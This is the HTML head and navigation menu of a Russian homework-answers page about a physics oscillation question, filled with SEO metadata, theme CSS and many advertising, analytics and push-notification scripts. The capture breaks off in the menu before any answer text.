

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html
body_size: 13968
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Сколько колебаний совершает материальная точка за 4 с при частоте - Ответ на вопрос</title>
<meta name="description" content="Правильный ответ на вопрос: Сколько колебаний совершает материальная точка за 4 с при частоте колебаний 2гц" />
<link rel="canonical" href="https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сколько колебаний совершает материальная точка за 4 с при частоте - Ответ на вопрос" />
<meta property="og:description" content="Правильный ответ на вопрос: Сколько колебаний совершает материальная точка за 4 с при частоте колебаний 2гц" />
<meta property="og:url" content="https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2019-04-11T01:29:24+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html","url":"https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html","name":"Сколько колебаний совершает материальная точка за 4 с при частоте - Ответ на вопрос","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2019-04-11T01:29:24+00:00","dateModified":"2019-04-11T01:29:24+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Правильный ответ на вопрос: Сколько колебаний совершает материальная точка за 4 с при частоте колебаний 2гц","breadcrumb":{"@id":"https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Сколько колебан..."}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/199978" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fskolko-kolebanii-soversaet-mate.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fskolko-kolebanii-soversaet-mate.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-199978 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
